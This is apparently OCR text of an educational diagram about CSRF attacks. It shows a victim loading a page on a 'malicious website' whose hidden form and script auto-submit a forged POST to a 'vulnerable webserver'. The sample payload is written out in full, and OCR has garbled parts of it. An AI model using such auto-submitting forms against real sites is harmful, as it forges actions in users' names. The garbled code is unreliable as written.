 CSRF 攻击和防御
2
GET /test.html HTTP/1.1
Host: nathanhauk.com
3
HTTP/1.1 200 OK
Content-Type: text/html
<form method='POST'
action='http://slack.com/fakevotingservice' id='vote'>
<input type='text' name=grey_type' value='grey>
<input type='submit' value='submit'>
</form>
<script>document.getElementBYId("vote").submit()</script>
MALICIOUS WEBSITE
(http://nathanhauk.com)
VICTIM
1
CHECKOUT
http://nathanhauk.com/test.html
4
POST /fakevotingservice HTTP1.1
Host: slack.com
grey_type=grey
VULNERABLE WEBSERVER
(https://slack.com/fakevotingservice)
BAD GUY